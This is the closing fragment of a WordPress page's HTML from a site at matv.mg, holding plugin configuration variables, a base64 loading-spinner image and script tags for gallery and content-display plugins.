var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5cae7f4a86","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
